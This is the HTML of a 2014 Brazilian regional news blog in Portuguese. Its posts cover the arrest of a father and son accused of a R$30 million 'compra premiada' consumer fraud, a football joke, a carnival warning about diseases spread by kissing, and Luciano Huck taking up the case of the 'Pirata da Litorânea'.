<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8654480470261756588' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s1600/eletromil.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s400/eletromil.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A Polícia Civil do Pará apresentou nesta segunda-feira (17), em Belém, dois homens acusados de estelionato. Eduardo Fernandes Facunde e Eduardo Fernandes Facunde Júnior eram donos da loja Eletromil, que oferecia produtos na modalidade "compra premiada" - um sistema semelhante ao consórcio - mas, segundo os clientes, não entregava as mercadorias para os sorteados, mesmo mediante o pagamento das parcelas.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">De acordo com a polícia, pelo menos cinco mil pessoas teriam sido enganadas nos municípios de Belém, Capanema, Castanhal e Ananindeua, totalizando uma fraude estimada em R$ 30 milhões.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Segundo a polícia, os dois suspeitos tinham prisão preventiva decretada desde 2012 e estavam foragidos. A Polícia Civil do Pará recebeu a informação de que pai e filho estavam em Juazeiro do Norte, no Ceará. Enquanto se deslocavam para o nordeste, os policiais foram avisados de que os procurados haviam se mudado para Teresina. Eduardo Facunde foi preso em uma loja de conveniência, enquanto o filho dele foi localizado na casa da sogra, horas depois.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Durante o funcionamento da loja Eletromil, a polícia chegou a receber 800 denúncias contra a empresa. Eduardo Facunde e Eduardo Junior também eram procurados no Maranhão, e devem responder pelos crimes de estelionato e fraude, além de crimes contra o consumidor como propaganda enganosa e induzir o consumidor ao erro. Os dois serão recolhidos para uma unidade do sistema penitenciário do Pará.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-4VEKmIEf0MA%2FUwJw3JQ4c_I%2FAAAAAAAAEvE%2FQAkmmYbfK08%2Fs400%2Feletromil.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s400/eletromil.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s400/eletromil.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-WqYgZulqk_Z66uMryG84YedAFFPYXbPHyI2CwSfuCT0-8nLJU6pMv6UF4iY07AOYDHkH9SBfaQTQKdr9PupyPrriCkEat2gqZ5IVJ6Oz_cJEK-ymwTVG8t1ti8IFBJTqd4gOp6Vup0/s400/eletromil.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/golpistas-da-compra-premiada-eletromil.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/golpistas-da-compra-premiada-eletromil.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-17T17:33:00-03:00'>segunda-feira, fevereiro 17, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8654480470261756588&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8654480470261756588&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8654480470261756588&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8654480470261756588&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/golpistas-da-compra-premiada-eletromil.html#comment-form' onclick=''>
Um comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiViXD_UDFJ8VwQ1VgckC_KCdyzSvM9L09b4ynFTF87WA0tZ5jQIWUv7mNLiyLyAnupmVZGp_g0KZSOpGSQQRucCZawalfyagZ4ArfnpwpCcxgAPcPzAr8JuiwlJTTRt0B-qZT7seIQDgE/s400/vasco.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='5897547560051786140' itemprop='postId'/>
<a name='5897547560051786140'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-piada-da-web.html'>Imagem do Dia: Piada da Web...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5897547560051786140' itemprop='articleBody'>
<div style="text-align: center;">
<img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiViXD_UDFJ8VwQ1VgckC_KCdyzSvM9L09b4ynFTF87WA0tZ5jQIWUv7mNLiyLyAnupmVZGp_g0KZSOpGSQQRucCZawalfyagZ4ArfnpwpCcxgAPcPzAr8JuiwlJTTRt0B-qZT7seIQDgE/s400/vasco.jpg" style="font-family: &#39;Trebuchet MS&#39;, sans-serif; font-size: x-large;" /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Arbitragem erra feio e Flamengo vence o Vasco, no Maracanã, pelo Campeonato Carioca...</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOORiBo-3v5UVQkc2WPBIl6hS9SrqevwURSj1_A9ii8ee01eEWZz8QdZlpO0ntdSFMcrKOjh2shokkGp2ujqnMcIDslQSqDebDr8Hgl11zY2uNBCKWrsQcSDCXzrC7y3EsjRv-tiBKLs/s1600/vasco1.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOORiBo-3v5UVQkc2WPBIl6hS9SrqevwURSj1_A9ii8ee01eEWZz8QdZlpO0ntdSFMcrKOjh2shokkGp2ujqnMcIDslQSqDebDr8Hgl11zY2uNBCKWrsQcSDCXzrC7y3EsjRv-tiBKLs/s400/vasco1.jpg" /></span></a></div>










<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiViXD_UDFJ8VwQ1VgckC_KCdyzSvM9L09b4ynFTF87WA0tZ5jQIWUv7mNLiyLyAnupmVZGp_g0KZSOpGSQQRucCZawalfyagZ4ArfnpwpCcxgAPcPzAr8JuiwlJTTRt0B-qZT7seIQDgE/s400/vasco.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiViXD_UDFJ8VwQ1VgckC_KCdyzSvM9L09b4ynFTF87WA0tZ5jQIWUv7mNLiyLyAnupmVZGp_g0KZSOpGSQQRucCZawalfyagZ4ArfnpwpCcxgAPcPzAr8JuiwlJTTRt0B-qZT7seIQDgE/s400/vasco.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-R4-m86ASPkI%2FUwEyL_Zy_aI%2FAAAAAAAAEu0%2FrCspapDX_Ec%2Fs400%2Fvasco1.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOORiBo-3v5UVQkc2WPBIl6hS9SrqevwURSj1_A9ii8ee01eEWZz8QdZlpO0ntdSFMcrKOjh2shokkGp2ujqnMcIDslQSqDebDr8Hgl11zY2uNBCKWrsQcSDCXzrC7y3EsjRv-tiBKLs/s400/vasco1.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-pRPfTOEG-og%2FUwEu2yfmiII%2FAAAAAAAAEuo%2FfszlAgJhgIM%2Fs400%2Fvasco.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiViXD_UDFJ8VwQ1VgckC_KCdyzSvM9L09b4ynFTF87WA0tZ5jQIWUv7mNLiyLyAnupmVZGp_g0KZSOpGSQQRucCZawalfyagZ4ArfnpwpCcxgAPcPzAr8JuiwlJTTRt0B-qZT7seIQDgE/s400/vasco.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOORiBo-3v5UVQkc2WPBIl6hS9SrqevwURSj1_A9ii8ee01eEWZz8QdZlpO0ntdSFMcrKOjh2shokkGp2ujqnMcIDslQSqDebDr8Hgl11zY2uNBCKWrsQcSDCXzrC7y3EsjRv-tiBKLs/s400/vasco1.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOORiBo-3v5UVQkc2WPBIl6hS9SrqevwURSj1_A9ii8ee01eEWZz8QdZlpO0ntdSFMcrKOjh2shokkGp2ujqnMcIDslQSqDebDr8Hgl11zY2uNBCKWrsQcSDCXzrC7y3EsjRv-tiBKLs/s400/vasco1.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/imagem-do-dia-piada-da-web.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-piada-da-web.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-16T18:41:00-03:00'>domingo, fevereiro 16, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5897547560051786140&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5897547560051786140&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5897547560051786140&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5897547560051786140&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-piada-da-web.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3743451297944438701' itemprop='postId'/>
<a name='3743451297944438701'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/cuidado-na-folia-beijar-na-boca-pode.html'>Cuidado na folia: beijar na boca pode causar doenças</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3743451297944438701' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">A boca, por suas características e funções, é um ninho de bactérias. Em apenas um mililitro de saliva saltitam 150 milhões de bactérias, muitas delas causadoras de doenças. A Cárie e a Piorréia (doença periodontal), por incrível que possa parecer, tem como fatores causais bactérias que estão presentes na saliva e podem ser transmitidas pelo Beijo de Boca.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O Herpes Labial é outra infecção que se dá através do contato direto com lesões infectadas pelo vírus. Não existe cura para este tipo de doença, somente o tratamento que visa diminuir a freqüência com que o vírus se manifesta e melhorar a sintomatologia.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O HPV é um vírus que pode afetar a mucosa bucal, provocando uma lesão que parece uma verruga esbranquiçada. Essa lesão é removida por meio de cirurgia. Através do beijo de língua, pode-se contrair também: gripe, monucleose, citomegalovírus, entre outras.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O beijo na boca em muitos parceiros permite a transmissão da bactéria meningocócica aumentando o risco de adolescentes contraírem meningite em quatro vezes. A meningite meningocócica é uma doença que pode matar, trata-se de uma inflamação das membranas que envolvem o cérebro, as meninges, e pode levar a septicemia, que é a intoxicação da corrente sanguínea.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Portanto, beijar é muito bom e gostoso desde que sem promiscuidade, para que você não corra o risco de se contaminar. Evite troca frequente de parceiros, tenha sempre uma boa higiene bucal e visite sempre um dentista a cada 6 meses.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/cuidado-na-folia-beijar-na-boca-pode.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/cuidado-na-folia-beijar-na-boca-pode.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-15T00:30:00-03:00'>sábado, fevereiro 15, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3743451297944438701&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3743451297944438701&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3743451297944438701&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3743451297944438701&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/cuidado-na-folia-beijar-na-boca-pode.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s400/luciano.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='8378607842521197096' itemprop='postId'/>
<a name='8378607842521197096'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/boa-luciano-huck-vem-ao-maranhao-ajudar.html'>Boa!!! Luciano Huck vem ao Maranhão ajudar o "Pirata da Litorânea"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8378607842521197096' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s1600/luciano.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s400/luciano.JPG" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O caso do &#8220;Pirata da Litorânea&#8221; ganhou repercussão nacional. O apresentador Luciano Huck recebeu milhares de mensagens via rede social para que ajudasse o homem que morava no carro que foi retirado da Litorânea pela Prefeitura de São Luís, atendendo a solicitação do Ministério Público.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">E pelo visto, o &#8220;Pirata da Litorânea&#8221; vai ser personagem do quadro Lata Velha.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">&#8220;Desde cedo recebi milhares de mensagens sobre a história do &#8220;Pirata da Litorânea. Já estamos na missão. Valeu a todos pelas dicas e olhos abertos sempre&#8221;, escreveu Huck.</span></div>





<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s400/luciano.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s400/luciano.JPG" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-cV-I2Trgun4%2FUv4CKJ4dDtI%2FAAAAAAAAEuY%2Fl8YI6LqWENQ%2Fs400%2Fluciano.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvvp2UU6Uw3HuulCtZO6Z7sjRDAIi93t8IhfoH3XivOaVgqs_nb4SduZboBmIj4HNnuh0V0IvEtJ8TLKH9apT64At3NBhWIPQoYhZTYRjDoXlnRjKhzzD9PLH55evjHB5pf8LpRlhA1c/s400/luciano.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/boa-luciano-huck-vem-ao-maranhao-ajudar.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/boa-luciano-huck-vem-ao-maranhao-ajudar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-14T08:49:00-03:00'>sexta-feira, fevereiro 14, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8378607842521197096&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8378607842521197096&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8378607842521197096&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8378607842521197096&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/boa-luciano-huck-vem-ao-maranhao-ajudar.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s400/pirata.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='969514304905374539' itemprop='postId'/>
<a name='969514304905374539'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-ajude-o-pirata.html'>Imagem do Dia: Ajude o Pirata...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-969514304905374539' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s1600/pirata.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s400/pirata.JPG" /></span></a></div>
<div style="text-align: center;">
<a href="http://www.luispablo.com.br/maranhao/2014/02/maranhenses-lancam-campanha-ajudaopiratalucianohuck/"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;">(Clique aqui e entenda o caso)</span></a></div>





<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s400/pirata.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s400/pirata.JPG" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-jo4YIfNo_uc%2FUvy4-0VceSI%2FAAAAAAAAEuI%2FGCjeKBTE96Q%2Fs400%2Fpirata.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiisUW21qc-tbo-PchwXsCvF4rJ04GswHrWR1oJiL3C4Nm248IvAxJGPM1M7oKPdCHe-Yw8xiAjT_XRIJo0Wa5Zf4CxcqN0p9GIti51BX_61wTcWEVRMTc-DyVc9O3x4mkkh6LioVh91uo/s400/pirata.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/imagem-do-dia-ajude-o-pirata.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-ajude-o-pirata.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-13T09:24:00-03:00'>quinta-feira, fevereiro 13, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=969514304905374539&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=969514304905374539&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=969514304905374539&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=969514304905374539&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-ajude-o-pirata.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
